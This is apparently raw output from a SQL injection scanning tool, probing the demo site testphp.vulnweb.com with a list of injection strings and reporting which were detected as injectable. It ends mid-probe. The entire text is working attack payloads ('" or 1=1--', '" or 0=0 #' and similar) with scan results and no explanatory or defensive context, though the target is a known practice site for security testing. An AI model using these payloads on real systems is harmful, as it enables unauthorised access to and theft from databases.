 Testing http://testphp.vulnweb.com/listproducts.php?cat=" or "a"="a
Injectable MySQL detected
Attack string: " or "a"="a
Testing http://testphp.vulnweb.com/listproducts.php?cat=" or "x"="x
Injectable MySQL detected
Attack string: " or "x"="x
Testing http://testphp.vulnweb.com/listproducts.php?cat=" or 0=0 #
Injectable MySQL detected
Attack string: " or 0=0 #
Testing http://testphp.vulnweb.com/listproducts.php?cat=" or 0=0 --
Injectable MySQL detected
Attack string: " or 0=0 --
Testing http://testphp.vulnweb.com/listproducts.php?cat=" or 1=1 or ""="
Not Injectable
Testing http://testphp.vulnweb.com/listproducts.php?cat=" or 1=1--
Injectable MySQL detected
Attack string: " or 1=1--
Testing http://testphp.vulnweb.com/listproducts.php?cat="' or 1 --'"